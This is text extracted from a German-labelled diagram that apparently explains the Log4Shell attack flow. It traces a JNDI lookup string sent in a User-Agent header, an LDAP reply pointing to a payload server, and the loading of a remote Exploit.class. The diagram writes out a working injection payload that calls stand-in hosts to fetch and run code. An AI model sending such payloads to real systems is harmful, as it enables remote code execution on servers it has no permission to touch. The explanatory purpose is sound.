 Angreifer
1
GET -H 'User-Agent:
${jndi:ldap://ldap-server:1389/Exploit}'
Webanwendung (Zielsystem)
localhost:8080
logger.info("User-Agent: " + userAgent);
2
JNDI-Lookup
3
ldap://ldap-server:1389/Exploit
LDAP-Server
(ldap-server:1389)
4
objectClass: javaNamingReference
javaClassName: Exploit
javaCodeBase: http://payload-server:8000/
5
http://payload-server:8000/Exploit.class
Payload-Server
(payload-server:8000)
6
Exploit.class
Classloader